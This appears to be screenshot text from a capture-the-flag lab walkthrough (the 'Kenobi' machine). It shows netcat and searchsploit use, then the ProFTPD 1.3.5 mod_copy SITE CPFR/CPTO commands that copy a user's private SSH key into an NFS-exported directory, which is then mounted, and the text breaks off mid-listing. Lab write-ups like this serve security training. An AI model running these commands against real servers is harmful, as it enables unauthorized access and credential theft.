 kali@kali: ~ 104x39
(kali㉿kali)-[~]
$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
Home
Kali Linux a...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 25m 28s
? Add 1 hour Terminate
Answer the questions below
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
What is the version?
Answer format: *.*.* Submit Hint
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
How many exploits are there for the ProFTPd running?
Answer format: * Submit Hint
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated
client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
No answer needed Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache